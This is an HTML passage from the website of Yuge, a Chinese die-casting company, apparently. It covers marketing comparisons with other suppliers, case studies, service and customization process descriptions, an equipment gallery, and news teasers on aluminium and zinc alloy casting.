          <img src="https://www.yugejs.com.cn/static/site/pc/images/406df1d38c994eb682ce85a5fc22d2d3.gif" alt="" class="a" />
          <img src="https://www.yugejs.com.cn/static/site/pc/images/9abe31d48c224f4fa3f6c8bed20ba510.gif" alt="" class="h" />
        </span>
        <h4 class="oneLine">供货响应快不快</h4>
<small class="oneLine">Fast or not</small>        <a href="http://wpa.qq.com/msgrd?v=3&uin=3245831738&site=qq&menu=yes" target="_blank" class="fea-btn">咨询产品解决方案</a>
      </li> 
     </ul> 
    </div> 
   </div> 
   <div class="part part4" m-id="99855"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2> <span></span></h2> 
      <p></p> 
     </div> 
    </div> 
    <div class="part4-pkBox"> 
     <div class="tit"> 
      <div class="container clearfix no-padding"> 
       <i class="pk-icon"></i> 
       <span>誉格压铸件</span> 
<span>市场其它压铸件</span>       </div> 
     </div> 
     <div class="part4-pk"> 
      <div class="part4-pk-item clearfix"> 
       <div class="container"> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/6f29b4052b45553.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>拥有一站式生产车间</h4> 
<p>斥资构建进口模房设备，压铸，拉伸，批锋，CNC，机加，抛光，喷油，丝印，移印车间，一站式配套品质有保障，效率高，交期更快！</p>          </dd> 
        </dl> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/8d8a64452755603.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>配套不足，层层外包</h4> 
<p>生产制程不健全，没有工程品控人员，简陋的生产工艺车间及机器设备，复杂程序处理只能依靠外援，层层外包，品质没保障，交期不及时！</p>          </dd> 
        </dl> 
       </div> 
      </div> 
      <div class="part4-pk-item clearfix"> 
       <div class="container no-padding"> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/36d4b8e30e66b04.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>生产流程和品质控制</h4> 
<p>专业的产品前期评估分析和模流方案，项目跟进责任到工程师，生产流程严格按SIP/SOP执行生产，细分管理，工序全检，品质监督控制全面，生产制造全部内部完成，无需委外，品质更有保障。</p>          </dd> 
        </dl> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/eeac370858fab90.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>人手不足,偷工减料</h4> 
<p>管理混乱，一人多岗，生产技术人员和管理流动率大，品质标准不明确，流程不清晰，从模具制作到生产偷工减料，导致生产异常层出不穷，半路谈条件或加价，甚至逼迫客户降级接受。</p>          </dd> 
        </dl> 
       </div> 
      </div> 
      <div class="part4-pk-item clearfix"> 
       <div class="container no-padding"> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/e48d3cc658a6cda.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>外光细致、精度高</h4>
<p>模具设备先进，保证铸件的精密度，压铸材料到生产工艺精挑细选，品质稳定，批锋少，抛光精磨，无塌边死角，棱线清晰、尺寸稳定。</p>         </dd> 
        </dl> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/1e52449822ec8c1.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>表面粗糙，超差严重</h4> 
<p>表面粗糙，超差严重
模具设计制作随意，压铸缺陷多，水纹大，原材料选用到使用不严谨，生产制程混乱，少漏工序，抛光品质不稳定，产品没档次，导致超差严重，报废率居高不下。</p>          </dd> 
        </dl> 
       </div> 
      </div> 
      <div class="part4-pk-item clearfix"> 
       <div class="container no-padding"> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/7d3db2522f62d1f.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>压铸材料多样化，服务多领域</h4> 
<p>压铸经验丰富，行业少有的锌、铝镁合金压铸都能做，还有冲压拉伸工艺的多样化配套服务，产品运用领域覆盖性广，为客户省心省力省时。</p>          </dd> 
        </dl> 
        <dl> 
         <dt class="img-center">
          <img src="https://www.yugejs.com.cn/uploadfile/202212/ab4958186b738dc.png" alt="" class="img-responsive" />
         </dt> 
         <dd> 
          <h4>压铸材料单一，服务单一</h4> 
<p>只有单一的压铸材料选择，材料和工艺制程受限，行业认知度低，服务受规模限制，无法满足客户需求。</p>          </dd> 
        </dl> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part5" m-id="99856" style="padding: 0 0 80px 0;"> 
    <div class="container part5Top"> 
     <div class="part-title wow zoomIn"> 
      <h2>采购压铸件<span>产品案例</span></h2> 
<p>每一个客户都是在为誉格压铸代言</p>      </div> 
     <ul class="part5-anli-tit clearfix">
              <li> <a href="https://www.yugejs.com.cn/cases/yingyongxingyeanli/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/1ffa9f68df0c6a9.png);"></i> <p>应用行业案例<small>Star Hotel</small></p> </a> </li>
              <li> <a href="https://www.yugejs.com.cn/cases/xinhejinyazhujian/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/b385bfa0d558c1c.png);"></i> <p>锌合金压铸件<small>Hospital Engineering</small></p> </a> </li>
              <li> <a href="https://www.yugejs.com.cn/cases/shumashexiangtouxilie/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/73209588c64f45d.png);"></i> <p>数码、摄像头系列<small>School Engineering</small></p> </a> </li>
              <li> <a href="https://www.yugejs.com.cn/cases/tongxunxingyeanli/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/b2c5f0db10330b.jpg);"></i> <p>通讯行业案例<small>Real estate company</small></p> </a> </li>
              <li> <a href="https://www.yugejs.com.cn/cases/zhimingqiye/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/fba0ac6f397f65a.jpg);"></i> <p>知名企业<small>Wel-known enterprise...</small></p> </a> </li>
              <li> <a href="https://www.yugejs.com.cn/cases/qitaxingyeanli/"> <i class="i1" style="background-image: url(https://www.yugejs.com.cn/uploadfile/202212/f5a64f105904c.jpg);"></i> <p>其他行业案例<small>Other key projects</small></p> </a> </li>
            <li> <a href="/cases/"> <i class="i1" style="background-image: url('/uploadfile/202212/fa90bb94446bb22.jpg');"></i> <p><small></small></p> </a> </li>
     </ul> 
     <div class="part5-case-con"> 
      <div class="swiper-container "> 
       <ul class="swiper-wrapper">
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/897.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/fb54513ee4324de.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>铝合金压铸案例</h4> 
              </div>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/900.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/4f02c27aefdad37.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>应用行业案例</h4> 
              </div>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/898.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/e121e20dce4ddf6.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>数码行业案例</h4> 
              </div>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/896.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/13aab28b68e37a9.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>模型压铸案例</h4> 
              </div>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/899.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/8ef54d6249b5485.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>锌合金压铸案例</h4> 
              </div>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/cases/901.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/b19867f2d259f4a.jpg" class="img-responsive" /> 
              </div> 
              <div class="text"> 
               <h4>通讯行业案例</h4> 
              </div>
            </a>
          </li>
               </ul> 
       <!-- Add Pagination --> 
       <div class="swiper-pagination visible-xs-inline-block"></div> 
      </div> 
      <div class="part5-prev hidden-xs"></div> 
      <div class="part5-next hidden-xs"></div> 
     </div> 
    </div> 
    <div class="part5Bg"> 
     <img src="" class="img-responsive" /> 
    </div> 
   </div> 
   <div class="part part6" m-id="99857"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2>为什么选择 <span>我们</span></h2> 
<p></p>      </div> 
     <ul class="row part6-list">

      <li class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
       <div class="box"> 
        <h4> <span class="num">01</span> <span>进口设备精心制模</span>实力<small>BRAND STRENGTH</small> </h4>
        <p>只采用瑞典8407和日本SKD61进口钢材原料，24多位专注精密压铸模具师傅，结合全新进口设备精心制模，并与行业30年以热处理厂家持续合作。</p> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/5dbe0e00437abb3.jpg" alt="" class="img-responsive" /> 
       </div>
      </li>
      <li class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
       <div class="box"> 
        <h4> <span class="num">02</span> <span>一站式配套</span>实力<small>BRAND STRENGTH</small> </h4> 
        <p>斥巨资构建模房、压铸、五金冲压、批锋、CNC、机加、抛光、喷油、丝印、移印车间；一站式配套，品质更好，效率更高，交期更快！</p> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/fe0261e3ad1f.jpg" alt="" class="img-responsive" /> 
       </div>
      </li>
      <li class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
       <div class="box"> 
        <h4> <span class="num">03</span> <span>人工智能批锋处理</span>实力<small>BRAND STRENGTH</small> </h4> 
        <p>采用40位高端人工智能批锋处理系统，无死角、纯手工毛刺打磨处理系统，精雕细啄，结合红外线检验设备，保证每一件产品无毛刺残留。</p> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/0280de10ee60.jpg" alt="" class="img-responsive" /> 
       </div>
      </li>

     </ul> 
    </div> 
   </div> 
   <div class="part part7" m-id="99858"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2><span>「三大服务」</span>夯筑诚信口碑</h2> 
<p>以客户需求为导向的客户服务支持与方案</p>      </div> 
     <div class="row"> 
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-5"> 
       <img src="https://www.yugejs.com.cn/uploadfile/202212/1ab54231857a762.png" class="img-responsive" /> 
      </div> 
      <div class="col-xs-12 col-sm-7 col-md-7 col-lg-7"> 
       <div class="part7-fw"> 
        <dl> 
         <dt>
          <span></span>售前服务         </dt> 
         <dd>
           合作前，有专业的项目评估工程师对接，通过深入的沟通做好产品结构优化，确认材料和工艺的正确选用，给到客户合理的建意，减少制程中的沟通，有效避免生产中出现的问题。         </dd> 
        </dl>
        <dl> 
         <dt>
          <span></span>售中服务         </dt> 
         <dd>
           合作中有专属工程师和业务专员对接，项目主管对过程控制，积极的沟通互动，及时发现问题，时效沟通，为生产交付保驾护行。         </dd> 
        </dl>
        <dl> 
         <dt>
          <span></span>售后服务         </dt> 
         <dd>
           售后遇到客户要求的任何问题，有专业的QE和工程人员对接，当天响应；并及时到现场确认、讨论、解决处理问题，满足客户生产需求，避免停工停产现象。         </dd> 
        </dl> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part part8" m-id="99859"> 
    <div class="container"> 
     <div class="part-title wow zoomIn animated"> 
      <h2>誉格压铸· <span>定制流程</span></h2> 
<p>一站式服务，省时省力省心</p>      </div>
     <style>
      @media only screen and (min-width: 1200px) {
        /*.part8-list{padding:0 100px;}*/
      }
     </style> 
     <div class="part8-list"> 
      <ul class=" clearfix"> 
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/e20dee20d1f71.png" alt="客户咨询" /></i> <strong>客户咨询</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/a1887430665e.png" alt="来图来样" /></i> <strong>来图来样</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/09b8f72159da4b9.png" alt="详情沟通" /></i> <strong>详情沟通</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/dd187a665fd9591.png" alt="项目评审" /></i> <strong>项目评审</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/e20dee20d1f71.png" alt="评估价格" /></i> <strong>评估价格</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/a1887430665e.png" alt="商务确认" /></i> <strong>商务确认</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/09b8f72159da4b9.png" alt="开模打样" /></i> <strong>开模打样</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/dd187a665fd9591.png" alt="首件确认" /></i> <strong>首件确认</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/e20dee20d1f71.png" alt="试产确认" /></i> <strong>试产确认</strong> </li>
       <li> <i><img src="https://www.yugejs.com.cn/uploadfile/202212/a1887430665e.png" alt="批量生产" /></i> <strong>批量生产</strong> </li>
      </ul> 
     </div> 
     <div class="part8-form"> 
      <form> 
       <!-- <input type="hidden" name="nav_id" value="" /> 
       <div class="row"> 
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
         <div class="form-item flex ai"> 
          <label for="">姓名</label> 
          <input type="text" name="message[10]" required="" class="sub" /> 
         </div> 
        </div>
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
         <div class="form-item flex ai"> 
          <label for="">手机</label> 
          <input type="text" name="message[10]" required="" class="sub" /> 
         </div> 
        </div>
        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4"> 
         <div class="form-item flex ai"> 
          <label for="">邮箱</label> 
          <input type="text" name="message[10]" required="" class="sub" /> 
         </div> 
        </div>
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> 
         <div class="form-item"> 
          <label for="">留言信息</label> 
          <textarea name="message[10]" rows="3" required=""></textarea> 
         </div> 
        </div> 
       </div> --> 
       <div class="form-submit flex ai"> 
        <button type="button" onclick="location.href='http://wpa.qq.com/msgrd?v=3&uin=3245831738&site=qq&menu=yes'">扫码合作有优惠</button> 
        <div class="faids"> 
         <div class="flex ai"> 
          <div class="ewm">
           <img src="https://www.yugejs.com.cn/uploadfile/202307/77cd35182566a5d.jpg" class="img-responsive" />
          </div> 
          <div class="part-tel"> 
           <p></p> 
           <p><strong>13828729768 丨 400-9928-908</strong></p> 
          </div> 
         </div> 
        </div> 
       </div> 
      </form> 
     </div> 
    </div> 
   </div> 
   <div class="part part9" m-id="99860"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2>生产设备 <span>生产中心</span></h2> 
<p>设备体系完善 产品品质无忧</p>      </div> 
     <div class="part9-sczx-con"> 
      <div class="swiper-container "> 
       <ul class="swiper-wrapper">
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/871.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/512ee4a3fda781c.png" class="img-responsive" /> 
              </div> <p>烤漆车间</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/885.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/74292eb18c01887.jpg" class="img-responsive" /> 
              </div> <p>抛光车间</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/866.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/a88759f2cb43c93.jpg" class="img-responsive" /> 
              </div> <p>待喷涂产品</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/867.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/27f97820f63e097.jpg" class="img-responsive" /> 
              </div> <p>机加车间</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/863.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/d9d4ae6556dc6ba.jpg" class="img-responsive" /> 
              </div> <p>仓库</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/886.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/a5944ccbdac714c.png" class="img-responsive" /> 
              </div> <p>抛光车间</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/876.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/af49237168db.jpg" class="img-responsive" /> 
              </div> <p>烤漆暂存</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/880.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/d81d0663fcc2821.jpg" class="img-responsive" /> 
              </div> <p>模具仓库</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/870.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/ecafa319d73ea99.png" class="img-responsive" /> 
              </div> <p>烤漆车间</p>
            </a>
          </li>
                  <li class="swiper-slide">
            <a href="https://www.yugejs.com.cn/equip/868.html"> 
              <div class="imgBox"> 
               <img src="https://www.yugejs.com.cn/uploadfile/202212/e2c60771c5ac128.jpg" class="img-responsive" /> 
              </div> <p>烤漆包装</p>
            </a>
          </li>
               </ul> 
      </div> 
      <div class="part9-prev">
       &lt;
      </div> 
      <div class="part9-next">
       &gt;
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part part10" m-id="99861"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2><span>誉格新闻</span>资讯</h2> 
<p>聚焦誉格，关注行业新动向</p>      </div> 
     <div class="part10-tit">
              <a href="https://www.yugejs.com.cn/news/gongsixinwen/" class="active" >公司新闻</a>
              <a href="https://www.yugejs.com.cn/news/yazhuxingye/"  >压铸行业</a>
              <a href="https://www.yugejs.com.cn/news/yazhugongyi/"  >压铸工艺</a>
              <a href="https://www.yugejs.com.cn/news/lulashen/"  >铝拉伸</a>
           </div> 
     <div class="part10-con">

            <div class="part10-con-item"> 
       <div class="swiper-container "> 
        <ul class="swiper-wrapper">
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="铝合金压铸时对铁元素的控制" alt="铝合金压铸时对铁元素的控制">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/615.html" title="铝合金压铸时对铁元素的控制">铝合金压铸时对铁元素的控制</a> <span class="time">2022-12-19</span> </h4> 
               <p>铁:可以减少粘模倾向，容易压铸。铁含量在1.0%左右是有益的。如果低于0.7%，铝合金液很容易与模具粘合。</p> 
               <a href="https://www.yugejs.com.cn/news/615.html" title="铝合金压铸时对铁元素的控制" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="铝合金压铸件发现渗漏怎么办？" alt="铝合金压铸件发现渗漏怎么办？">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/592.html" title="铝合金压铸件发现渗漏怎么办？">铝合金压铸件发现渗漏怎么办？</a> <span class="time">2022-12-19</span> </h4> 
               <p>分析铝合金压铸件在烫模阶段是否有卷气。合金流融合不好。合理增加集渣包和排气管。</p> 
               <a href="https://www.yugejs.com.cn/news/592.html" title="铝合金压铸件发现渗漏怎么办？" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="从细节入手-科普如何察锌合金压铸厂家的实力？" alt="从细节入手-科普如何察锌合金压铸厂家的实力？">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/541.html" title="从细节入手-科普如何察锌合金压铸厂家的实力？">从细节入手-科普如何察锌合金压铸厂家的实力？</a> <span class="time">2022-12-19</span> </h4> 
               <p>跟着时间的转瞬即逝，锌合金压铸件的数量变得更多了，人们对锌合金压铸件的需求也随之提高了，为了给广大锌合金压铸件消费者们提供更优质的服务与更大的选择机遇，所以很多的锌合金压铸厂随之应运而生了。</p> 
               <a href="https://www.yugejs.com.cn/news/541.html" title="从细节入手-科普如何察锌合金压铸厂家的实力？" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="铝合金压铸产品如何做好防潮措施？" alt="铝合金压铸产品如何做好防潮措施？">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/600.html" title="铝合金压铸产品如何做好防潮措施？">铝合金压铸产品如何做好防潮措施？</a> <span class="time">2022-12-19</span> </h4> 
               <p>铝合金压铸产品如何做好防潮措施？铝合金压铸产品在当今机械行业中占有非常重要的地位，广泛应用于许多商业领域。</p> 
               <a href="https://www.yugejs.com.cn/news/600.html" title="铝合金压铸产品如何做好防潮措施？" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="锌合金压铸产品表面出现的裂痕原因" alt="锌合金压铸产品表面出现的裂痕原因">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/542.html" title="锌合金压铸产品表面出现的裂痕原因">锌合金压铸产品表面出现的裂痕原因</a> <span class="time">2022-12-19</span> </h4> 
               <p>锌合金压铸是利用高压功能强制的将金属熔液压入金属模内的一种精细铸造法，现已被人们广泛的利用到工厂对物件的加工中。而要想制作出好的压铸产品，并不是有好的机器就行，而是要模具、压铸机、压铸工艺相互结合才可以。</p> 
               <a href="https://www.yugejs.com.cn/news/542.html" title="锌合金压铸产品表面出现的裂痕原因" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="压铸模具组装的技术要求" alt="压铸模具组装的技术要求">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/464.html" title="压铸模具组装的技术要求">压铸模具组装的技术要求</a> <span class="time">2022-12-19</span> </h4> 
               <p>东莞压铸模具是压铸加工的基本工具，结构正确且合理的压铸模具对铸件的质量起着重要的效果，它是保证压铸出产顺利进行的先决条件，那么怎样保证压铸模具的质量呢？需要先满足以下组装的技术要求。</p> 
               <a href="https://www.yugejs.com.cn/news/464.html" title="压铸模具组装的技术要求" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="如何提高铝合金压铸的致密性" alt="如何提高铝合金压铸的致密性">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/526.html" title="如何提高铝合金压铸的致密性">如何提高铝合金压铸的致密性</a> <span class="time">2022-12-19</span> </h4> 
               <p>一般以为,影响零件致密性的内部孔隙,来源于4个方面。其一是铝合金压铸​中含有大量的氢,在凝聚过程中分出;其二是合金凝聚缩短发生的缩孔,特点是孔洞表面不光滑,有时可以观察到枝晶;其三是型腔内的气体未能排出,留在零件内形成气孔,一般为较大的气孔;其四是压室内的气体,由合金带入零件内,因为内浇口的雾化效果,一般为弥散的小气孔。</p> 
               <a href="https://www.yugejs.com.cn/news/526.html" title="如何提高铝合金压铸的致密性" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="压铸厂家压铸件的质量问题该如何解决" alt="压铸厂家压铸件的质量问题该如何解决">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/489.html" title="压铸厂家压铸件的质量问题该如何解决">压铸厂家压铸件的质量问题该如何解决</a> <span class="time">2022-12-19</span> </h4> 
               <p>压铸厂家的压铸件主要包含外观质量、内在质量和运用质量。外观质量指铸件表面粗糙度、表面缺陷、标准误差、形状误差、重量误差;内在质量主要指铸件的化学成分、物理性能、机械性能、金相安排以及存在于铸件内部的孔洞、裂纹、搀杂、偏析等情况;运用质量指铸件在不同条件下的作业耐久能力，包含耐磨、耐腐蚀、耐激冷激热、疲惫、吸震等性能以及被切削性、可焊性等工艺性能。</p> 
               <a href="https://www.yugejs.com.cn/news/489.html" title="压铸厂家压铸件的质量问题该如何解决" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="铝合金压铸厂家在生活中是不可或缺的" alt="铝合金压铸厂家在生活中是不可或缺的">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/609.html" title="铝合金压铸厂家在生活中是不可或缺的">铝合金压铸厂家在生活中是不可或缺的</a> <span class="time">2022-12-19</span> </h4> 
               <p>随着科学技术的发展，生活中出现了许多交通工具，如飞机和汽车。而且这些方便快捷的生活离不开铝合金压铸厂家的功劳。汽车、飞机、电动工具等内部都是由各种机械零件制成的，所以制造零件的过程非常重要，铝合金压铸厂家制造这些零件。</p> 
               <a href="https://www.yugejs.com.cn/news/609.html" title="铝合金压铸厂家在生活中是不可或缺的" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/86f76fd4f412c51.jpg" title="深圳锌合金压铸厂压铸时出现的一些问题" alt="深圳锌合金压铸厂压铸时出现的一些问题">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/475.html" title="深圳锌合金压铸厂压铸时出现的一些问题">深圳锌合金压铸厂压铸时出现的一些问题</a> <span class="time">2022-12-19</span> </h4> 
               <p>深圳锌合金压铸厂的压铸机主要可以分为热室压铸机与冷室压铸机两种不同的类型，区别在于它们能承受多大的力量，典型的压力范围在400到4000千克之间。</p> 
               <a href="https://www.yugejs.com.cn/news/475.html" title="深圳锌合金压铸厂压铸时出现的一些问题" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                  </ul> 
        <div class="swiper-pagination"></div> 
       </div> 
      </div>
            <div class="part10-con-item"> 
       <div class="swiper-container "> 
        <ul class="swiper-wrapper">
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/520e8abdbeca7f2.jpg" title="《铝行业规范条件》发布" alt="《铝行业规范条件》发布">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
